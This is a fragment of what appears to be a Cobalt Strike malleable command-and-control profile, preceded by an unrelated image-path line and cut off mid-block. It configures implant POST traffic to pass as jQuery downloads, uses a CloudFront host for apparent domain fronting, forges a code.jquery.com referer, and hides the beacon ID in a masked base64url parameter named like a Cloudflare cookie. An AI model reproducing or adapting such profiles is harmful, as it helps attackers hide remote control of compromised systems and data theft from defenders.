 http-post {
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Host" "d1a95h0bj4wp2k.cloudfront.net"; #"apis.azureedge.net"; #"code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
id {
mask;
base64url;
parameter "__cfduid";
}